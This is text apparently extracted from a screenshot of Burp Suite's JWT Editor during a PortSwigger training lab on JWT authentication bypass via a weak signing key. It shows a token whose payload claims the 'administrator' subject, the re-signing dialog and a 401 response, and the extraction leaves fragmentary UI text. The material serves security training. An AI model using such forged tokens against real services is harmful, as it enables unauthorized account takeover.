 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIzODIyODAzMS0yMmI0LTQwOTUtODM3OS0xOTg3NGJhZDVmODEiLCJh ...
Serialized JWT
eyJraWQiOiIzODIyODAzMS0yMmI0LTQwOTUtODM3OS0xOTg3NGJhZDVmODEiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxMDYzNjc4Miwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
S9t9UoW9xUEqgnw44vvmoP8ynK1X2Ftn5naehRaY8cQ
Copy Decrypt Verif
JWS JWE
Header
{
"kid": "38228031-22b4-4095-8379-19874bad5f81",
"alg": "HS256"
}
Format JSON
Compact JSO
Payload
{
"iss": "portswigger",
"exp": 1710636782,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
4B DB 7D 52 85 BD C5 41 2A 82 7C 38 E2 FB E6 A0
FF 32 9C AD 57 D8 5B 67 E6 76 9E 85 16 98 F1 C4
Attack Sign Encrypt
Response
Pretty Raw Hex Render
\n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2592
6
7 <!DOCTYPE html>
s/academyLabHeader.css rel=stylesheet>
rel=stylesheet>
ak signing key
js/labHeader.js">
>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via weak signing key
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-weak-sig
ning-key'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
Search 0 highlights
Sign
Signing Key
5f43f225-18d6-41b4-bdc0-ce153da18768 (OCT 56)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel